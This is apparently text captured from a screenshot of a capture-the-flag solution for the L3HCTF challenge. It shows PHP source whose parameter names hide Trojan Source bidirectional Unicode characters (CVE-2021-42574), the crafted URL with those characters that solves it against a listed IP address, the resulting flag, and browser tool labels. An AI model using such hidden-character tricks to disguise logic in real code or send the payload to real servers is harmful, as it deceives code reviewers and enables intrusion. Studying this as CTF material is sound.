 不安全 124.71.176.131:10001/?username=admin&%E2%80%AE%E2%81%A6L3H%E2%81%A9%E2%81...
3
I
flag{Y0U_F0UND_CVE-2021-42574!}
trojansource.codes
<?php
error_reporting(0);
if ("admin" == $_GET[username] && "l3hctf" == $_GET[password]) { //Welcome to L3HCTF+!!
include "flag.php";
echo $flag;
}
show_source(__FILE__);
?>
Elements Console Sources Network Performance Memory Application Security Lighthouse Adblock Plus HackBar EditThisCookie 3
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://124.71.176.131:10001/?
username=admin&%E2%80%AE%E2%81%A6L3H%E2%81%A9%E2%81%A6password=%E2%80%AE%E2%81%A6CTF%E2%81%A9%E2%81%A6l3hctf
Enable POST
ADD HEADER